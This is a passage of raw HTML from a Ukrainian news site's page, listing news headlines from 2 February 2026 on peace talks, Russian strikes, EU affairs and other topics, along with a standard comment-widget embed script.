                     <h3 style="text-align:left;"><a href="/blognews/1770043100-abu-dabi-ne-e-povnistyu-neytralnim-maydanchikom-ukrayinu.html">Абу-Дабі не є повністю нейтральним майданчиком, Україну стимулюють до капітуляції, — політолог</a></h3>
                     <p class="meta">02.02.2026</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1770035344-nardep-poyasniv-chi-mozhlivo-vidnoviti-kiyivski-tets-pislya.html">
                                                    <img src="//uainfo.org/static/img/1/_/1___27165_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1770035344-nardep-poyasniv-chi-mozhlivo-vidnoviti-kiyivski-tets-pislya.html">Нардеп пояснив, чи можливо відновити київські ТЕЦ після нищівних ударів РФ</a></h3>
                     <p class="meta">02.02.2026</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1770040779-ydetsya-ne-pro-povnopravne-chlenstvo-nardepka-prokomentuvala.html">
                                                    <img src="//uainfo.org/static/img/1/_/1___27169_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1770040779-ydetsya-ne-pro-povnopravne-chlenstvo-nardepka-prokomentuvala.html">Йдеться не про повноправне членство: нардепка прокоментувала вступ України в ЄС у 2027 році</a></h3>
                     <p class="meta">02.02.2026</p>
                </li>
                                                    </ul>
    </section>
    <div style="clear: both;"></div>



<div align="right"><a href="/rules.html">Правила коментування ! &raquo;</a>&nbsp;&nbsp;</div>
<div id="mc-container"></div>

<script type="text/javascript">
    cackle_widget = window.cackle_widget || [];
    cackle_widget.push({widget: 'Comment', id: 34652, channel: '463491', lang: 'uk'});
    (function() {
	var mc = document.createElement('script');
            mc.type = 'text/javascript';
            mc.async = true;
            mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
        })();
</script>
<a id="mc-link" href="http://cackle.me">Комментарии для сайта <b style="color:#4FA3DA">Cackl</b><b style="color:#F65077">e</b></a>


    <section class="widgetcol widgetcol_100">
        <h2 class="widget widget-single"><a href="/blognews">Новини</a></h2>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">18:30</time>
                    <h3><a href="/blognews/1770043100-abu-dabi-ne-e-povnistyu-neytralnim-maydanchikom-ukrayinu.html" style="">Абу-Дабі не є повністю нейтральним майданчиком, Україну стимулюють до капітуляції, — політолог</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">37</span>
                        </span>
                        <a class="comments_info" href="/blognews/1770043100-abu-dabi-ne-e-povnistyu-neytralnim-maydanchikom-ukrayinu.html#mc-container" data-cackle-channel="533675" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">18:15</time>
                    <h3><a href="/blognews/1770047988-kadirivtsi-namagayutsya-vidzhati-biznes-v-okupovanomu-tokmaku-.html" style="">Кадирівці намагаються віджати бізнес в окупованому Токмаку: "АТЕШ" дізналося про репресії</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">27</span>
                        </span>
                        <a class="comments_info" href="/blognews/1770047988-kadirivtsi-namagayutsya-vidzhati-biznes-v-okupovanomu-tokmaku-.html#mc-container" data-cackle-channel="533689" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">18:01</time>
                    <h3><a href="/blognews/1770035344-nardep-poyasniv-chi-mozhlivo-vidnoviti-kiyivski-tets-pislya.html" style="">Нардеп пояснив, чи можливо відновити київські ТЕЦ після нищівних ударів РФ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">71</span>
                        </span>
                        <a class="comments_info" href="/blognews/1770035344-nardep-poyasniv-chi-mozhlivo-vidnoviti-kiyivski-tets-pislya.html#mc-container" data-cackle-channel="533663" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">17:46</time>
                    <h3><a href="/blognews/1770042588-ugorshchina-podala-pozov-do-sudu-es-proti-vidmovi-vid-rosiyskogo.html" style="">Угорщина подала позов до Суду ЄС проти відмови від російського газу</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">37</span>
                        </span>
                        <a class="comments_info" href="/blognews/1770042588-ugorshchina-podala-pozov-do-sudu-es-proti-vidmovi-vid-rosiyskogo.html#mc-container" data-cackle-channel="533674" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">17:31</time>
                    <h3><a href="/blognews/1770040779-ydetsya-ne-pro-povnopravne-chlenstvo-nardepka-prokomentuvala.html" style="">Йдеться не про повноправне членство: нардепка прокоментувала вступ України в ЄС у 2027 році</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">86</span>
                        </span>
                        <a class="comments_info" href="/blognews/1770040779-ydetsya-ne-pro-povnopravne-chlenstvo-nardepka-prokomentuvala.html#mc-container" data-cackle-channel="533671" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">17:14</time>
                    <h3><a href="/blognews/1770036254-u-nimechchini-zatrimali-p-yatoh-lyudey-yaki-postachali-tovari.html" style="">У Німеччині затримали пʼятьох людей, які постачали товари для оборонного сектору РФ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">41</span>
                        </span>
                        <a class="comments_info" href="/blognews/1770036254-u-nimechchini-zatrimali-p-yatoh-lyudey-yaki-postachali-tovari.html#mc-container" data-cackle-channel="533665" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">17:00</time>
                    <h3><a href="/blognews/1770039058-cherez-zhart-pro-epshteyna-donald-tramp-rozkritikuvav-gremmi-.html" style="">Через жарт про Епштейна: Дональд Трамп розкритикував "Ґреммі" та погрожує позовом ведучому Тревору Ноа</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">124</span>
                        </span>
                        <a class="comments_info" href="/blognews/1770039058-cherez-zhart-pro-epshteyna-donald-tramp-rozkritikuvav-gremmi-.html#mc-container" data-cackle-channel="533669" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">16:45</time>
                    <h3><a href="/blognews/1770042117-zelenskiy-ta-fon-der-lyaen-pospilkuvalisya-pered-chergovim.html" style="">Зеленський та фон дер Ляєн поспілкувалися перед черговим раундом мирних переговорів</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">18</span>
                        </span>
                        <a class="comments_info" href="/blognews/1770042117-zelenskiy-ta-fon-der-lyaen-pospilkuvalisya-pered-chergovim.html#mc-container" data-cackle-channel="533673" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">16:31</time>
                    <h3><a href="/blognews/1770041095-vibori-v-ugorshchini-partiya-orbana-pokrashchila-svoyi-pozitsiyi-.html" style="">Вибори в Угорщині: партія Орбана покращила свої позиції, але досі поступається опозиційній "Тисі"</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">129</span>
                        </span>
                        <a class="comments_info" href="/blognews/1770041095-vibori-v-ugorshchini-partiya-orbana-pokrashchila-svoyi-pozitsiyi-.html#mc-container" data-cackle-channel="533672" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">16:16</time>
                    <h3><a href="/blognews/1770038647-u-frantsiyi-vidpratsyuvali-masshtabne-peremishchennya-vinishchuvachiv.html" style="">У Франції відпрацювали масштабне переміщення винищувачів Rafale на випадок ймовірного нападу</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">56</span>
                        </span>
                        <a class="comments_info" href="/blognews/1770038647-u-frantsiyi-vidpratsyuvali-masshtabne-peremishchennya-vinishchuvachiv.html#mc-container" data-cackle-channel="533668" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">16:01</time>
                    <h3><a href="/blognews/1770039892-britaniya-vislala-rosiyskogo-posla-u-vidpovid-na-analogichniy.html" style="">Британія вислала російського посла у відповідь на аналогічний крок РФ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">175</span>
                        </span>
                        <a class="comments_info" href="/blognews/1770039892-britaniya-vislala-rosiyskogo-posla-u-vidpovid-na-analogichniy.html#mc-container" data-cackle-channel="533670" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">15:44</time>
                    <h3><a href="/blognews/1770035716-prezident-iranu-nakazav-rozpochati-peregovori-zi-ssha.html" style="">Президент Ірану наказав розпочати переговори зі США</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">124</span>
                        </span>
                        <a class="comments_info" href="/blognews/1770035716-prezident-iranu-nakazav-rozpochati-peregovori-zi-ssha.html#mc-container" data-cackle-channel="533664" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">15:29</time>
                    <h3><a href="/blognews/1770038336-vitkoff-vizme-uchast-u-nastupnih-peregovorah-ukrayini.html" style="">Віткофф візьме участь у наступних переговорах України та Росії</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">44</span>
                        </span>
                        <a class="comments_info" href="/blognews/1770038336-vitkoff-vizme-uchast-u-nastupnih-peregovorah-ukrayini.html#mc-container" data-cackle-channel="533667" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">15:15</time>
                    <h3><a href="/blognews/1770037795-zelenskiy-pidpisav-ukaz-pro-sanktsiyi-proti-tinovogo.html" style="">Зеленський підписав указ про санкції проти «тіньового флоту» РФ, кремлівських пропагандистів та хакерів ГРУ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">37</span>
                        </span>
                        <a class="comments_info" href="/blognews/1770037795-zelenskiy-pidpisav-ukaz-pro-sanktsiyi-proti-tinovogo.html#mc-container" data-cackle-channel="533666" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">15:02</time>
                    <h3><a href="/blognews/1770034591-kallas-poperedila-pro-rizik-tisku-na-ukrayinu-z-vimogoyu.html" style="">Каллас попередила про ризик тиску на Україну з вимогою поступок</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">84</span>
                        </span>
                        <a class="comments_info" href="/blognews/1770034591-kallas-poperedila-pro-rizik-tisku-na-ukrayinu-z-vimogoyu.html#mc-container" data-cackle-channel="533662" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">14:46</time>
                    <h3><a href="/blognews/1770034329-mayzhe-tisyacha-boyovih-zitknen-u-zsu-rozpovili-de-vorog.html" style="">Майже тисяча бойових зіткнень за місяць: у ЗСУ розповіли, де ворог найактивніший на півдні України</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">39</span>
                        </span>
                        <a class="comments_info" href="/blognews/1770034329-mayzhe-tisyacha-boyovih-zitknen-u-zsu-rozpovili-de-vorog.html#mc-container" data-cackle-channel="533661" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">14:30</time>
                    <h3><a href="/blognews/1770032448-prezident-evroradi-sklikae-lideriv-es-na-pozachergoviy.html" style="">Президент Євроради скликає лідерів ЄС на позачерговий саміт 12 лютого</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">79</span>
                        </span>
                        <a class="comments_info" href="/blognews/1770032448-prezident-evroradi-sklikae-lideriv-es-na-pozachergoviy.html#mc-container" data-cackle-channel="533658" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">14:14</time>
                    <h3><a href="/blognews/1770032724-peskov-nazvav-edine-mozhlive-mistse-dlya-zustrichi-putina-z.html" style="">Пєсков назвав єдине можливе місце для зустрічі Путіна з Зеленським</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">411</span>
                        </span>
                        <a class="comments_info" href="/blognews/1770032724-peskov-nazvav-edine-mozhlive-mistse-dlya-zustrichi-putina-z.html#mc-container" data-cackle-channel="533659" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">14:01</time>
                    <h3><a href="/blognews/1770033485-za-dobu-tsilespryamovanih-udariv-po-energetichniy-infrastrukturi.html" style="">За добу цілеспрямованих ударів по енергетичній інфраструктурі не було, російська армія зосереджена на терорі проти нашої логістики, — Зеленський</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">29</span>
                        </span>
                        <a class="comments_info" href="/blognews/1770033485-za-dobu-tsilespryamovanih-udariv-po-energetichniy-infrastrukturi.html#mc-container" data-cackle-channel="533660" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">13:46</time>
                    <h3><a href="/blognews/1770032051-porivnyannya-videokart-i-pralna-mashina-z-sushkoyu-vibir-tehniki.html" style="">Порівняння відеокарт і пральна машина з сушкою: вибір техніки без хаосу</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">119</span>
                        </span>
                        <a class="comments_info" href="/blognews/1770032051-porivnyannya-videokart-i-pralna-mashina-z-sushkoyu-vibir-tehniki.html#mc-container" data-cackle-channel="533657" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">13:31</time>
                    <h3><a href="/blognews/1770030042--tse-skladniy-protses-u-putina-rozpovili-pro-zblizhennya-u.html" style="">"Це складний процес": у Путіна розповіли про зближення у переговорах щодо України</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">109</span>
                        </span>
                        <a class="comments_info" href="/blognews/1770030042--tse-skladniy-protses-u-putina-rozpovili-pro-zblizhennya-u.html#mc-container" data-cackle-channel="533656" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">13:15</time>
                    <h3><a href="/blognews/1770029677-holod-stres-i-virusi-yak-zahistiti-organizm-v-ekstremalnih.html" style="">Холод, стрес і віруси: як захистити організм в екстремальних обставинах</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">85</span>
                        </span>
                        <a class="comments_info" href="/blognews/1770029677-holod-stres-i-virusi-yak-zahistiti-organizm-v-ekstremalnih.html#mc-container" data-cackle-channel="533655" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">13:02</time>
                    <h3><a href="/blognews/1770028666-medvedev-znovu-pogrozhue-yadernoyu-zbroeyu-mi-ne-bozhevilni-.html" style="">Медведєв знову погрожує ядерною зброєю: "Ми не божевільні, але..."</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">201</span>
                        </span>
                        <a class="comments_info" href="/blognews/1770028666-medvedev-znovu-pogrozhue-yadernoyu-zbroeyu-mi-ne-bozhevilni-.html#mc-container" data-cackle-channel="533654" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">12:44</time>
                    <h3><a href="/blognews/1770027483-ssha-rozgortayut-dodatkovi-sistemi-ppo-na-blizkomu-shodi.html" style="">США розгортають додаткові системи ППО на Близькому Сході на тлі можливого удару по Ірану, — WSJ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">32</span>
                        </span>
                        <a class="comments_info" href="/blognews/1770027483-ssha-rozgortayut-dodatkovi-sistemi-ppo-na-blizkomu-shodi.html#mc-container" data-cackle-channel="533653" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">12:32</time>
                    <h3><a href="/blognews/1770027117-rosiyani-ne-pripinyayut-sprob-prosunutisya-vglib-sumshchini-.html" style="">Росіяни не припиняють спроб просунутися вглиб Сумщини, — ДСНС</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">49</span>
                        </span>
                        <a class="comments_info" href="/blognews/1770027117-rosiyani-ne-pripinyayut-sprob-prosunutisya-vglib-sumshchini-.html#mc-container" data-cackle-channel="533652" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">12:16</time>
                    <h3><a href="/blognews/1770026651-rf-vidnovila-udari-po-ob-ektah-energetiki-bez-svitla-zalishilis.html" style="">РФ відновила удари по обʼєктах енергетики, без світла залишились споживачі у чотирьох областях, — Міненерго</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">159</span>
                        </span>
                        <a class="comments_info" href="/blognews/1770026651-rf-vidnovila-udari-po-ob-ektah-energetiki-bez-svitla-zalishilis.html#mc-container" data-cackle-channel="533651" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">12:00</time>
                    <h3><a href="/blognews/1770024835-v-moskvi-u-spravi-pro-habar-zatrimali-rozrobnikiv-mobilnogo.html" style="">В Москві у справі про хабар затримали розробників мобільного «ядерного бункера». ФОТО</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">249</span>
                        </span>
                        <a class="comments_info" href="/blognews/1770024835-v-moskvi-u-spravi-pro-habar-zatrimali-rozrobnikiv-mobilnogo.html#mc-container" data-cackle-channel="533650" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">11:45</time>
                    <h3><a href="/blognews/1770024079-u-venesueli-zvilnili-desyatki-politv-yazniv.html" style="">У Венесуелі звільнили десятки політв'язнів</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">85</span>
                        </span>
                        <a class="comments_info" href="/blognews/1770024079-u-venesueli-zvilnili-desyatki-politv-yazniv.html#mc-container" data-cackle-channel="533649" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">11:31</time>
                    <h3><a href="/blognews/1770023699-u-los-andzhelesi-nagorodili-peremozhtsiv-premiyi-gremmi-2026-.html" style="">У Лос-Анджелесі нагородили переможців премії "Ґреммі 2026"</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">101</span>
                        </span>
                        <a class="comments_info" href="/blognews/1770023699-u-los-andzhelesi-nagorodili-peremozhtsiv-premiyi-gremmi-2026-.html#mc-container" data-cackle-channel="533648" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">11:14</time>
                    <h3><a href="/blognews/1770022565-tramp-pid-chas-zakritogo-benketu-zhartuvav-pro-priednannya.html" style="">Трамп під час закритого бенкету жартував про приєднання Канади, Гренландії та Венесуели до США, — WP</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">143</span>
                        </span>
                        <a class="comments_info" href="/blognews/1770022565-tramp-pid-chas-zakritogo-benketu-zhartuvav-pro-priednannya.html#mc-container" data-cackle-channel="533647" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">11:01</time>
                    <h3><a href="/blognews/1770022268-udari-po-pologovomu-ta-avtobusu-z-shahtaryami-analitiki.html" style="">Удари по пологовому та автобусу з шахтарями: аналітики пояснили тактику Кремля</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">253</span>
                        </span>
                        <a class="comments_info" href="/blognews/1770022268-udari-po-pologovomu-ta-avtobusu-z-shahtaryami-analitiki.html#mc-container" data-cackle-channel="533646" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">10:46</time>
                    <h3><a href="/blognews/1770021638-svitolina-vpershe-za-p-yat-rokiv-povernulasya-v-top-10-svitovogo.html" style="">Світоліна вперше за п’ять років повернулася в топ-10 світового рейтингу WTA</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">138</span>
                        </span>
                        <a class="comments_info" href="/blognews/1770021638-svitolina-vpershe-za-p-yat-rokiv-povernulasya-v-top-10-svitovogo.html#mc-container" data-cackle-channel="533645" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">10:32</time>
                    <h3><a href="/blognews/1770020204-tramp-zayaviv-shcho-mozhe-legko-rozv-yazati-finansovi-trudnoshchi.html" style="">Трамп заявив, що може легко розв’язати фінансові труднощі ООН, змусивши країни платити внески</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">117</span>
                        </span>
                        <a class="comments_info" href="/blognews/1770020204-tramp-zayaviv-shcho-mozhe-legko-rozv-yazati-finansovi-trudnoshchi.html#mc-container" data-cackle-channel="533644" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">10:15</time>
                    <h3><a href="/blognews/1770019621-u-prazi-proyshov-bagatotisyachniy-miting-na-pidtrimku-prezidenta.html" style="">У Празі пройшов багатотисячний мітинг на підтримку президента Павела на тлі конфлікту з урядом</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">166</span>
                        </span>
                        <a class="comments_info" href="/blognews/1770019621-u-prazi-proyshov-bagatotisyachniy-miting-na-pidtrimku-prezidenta.html#mc-container" data-cackle-channel="533643" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">10:02</time>
                    <h3><a href="/blognews/1770018453-glava-mzs-frantsiyi-zayaviv-shcho-evrosoyuzu-potriben-pryamiy.html" style="">Глава МЗС Франції заявив, що Євросоюзу потрібен прямий контакт із Росією</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">59</span>
                        </span>
                        <a class="comments_info" href="/blognews/1770018453-glava-mzs-frantsiyi-zayaviv-shcho-evrosoyuzu-potriben-pryamiy.html#mc-container" data-cackle-channel="533642" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">09:44</time>
                    <h3><a href="/blognews/1770018063-rosiya-vnochi-atakuvala-ukrayinu-balistichnoyu-raketoyu-i-ponad.html" style="">Росія вночі атакувала Україну балістичною ракетою і понад 170 дронами: є влучання на восьми локаціях</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">147</span>
                        </span>
                        <a class="comments_info" href="/blognews/1770018063-rosiya-vnochi-atakuvala-ukrayinu-balistichnoyu-raketoyu-i-ponad.html#mc-container" data-cackle-channel="533641" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">09:30</time>
                    <h3><a href="/blognews/1770017005-rosiya-manipulyue-pitannyam-vidnosin-zi-ssha-shchob-shiliti-trampa.html" style="">Росія маніпулює питанням відносин зі США, щоб схилити Трампа до поступок щодо України, — ISW</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">90</span>
                        </span>
                        <a class="comments_info" href="/blognews/1770017005-rosiya-manipulyue-pitannyam-vidnosin-zi-ssha-shchob-shiliti-trampa.html#mc-container" data-cackle-channel="533640" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">09:16</time>
                    <h3><a href="/blognews/1770016296-u-sichni-2026-roku-vorog-okupuvav-vdvichi-menshe-teritoriyi-nizh.html" style="">У січні 2026 року ворог окупував вдвічі менше території, ніж у попередні два місяці, - DeepState</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">33</span>
                        </span>
                        <a class="comments_info" href="/blognews/1770016296-u-sichni-2026-roku-vorog-okupuvav-vdvichi-menshe-teritoriyi-nizh.html#mc-container" data-cackle-channel="533639" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">09:00</time>
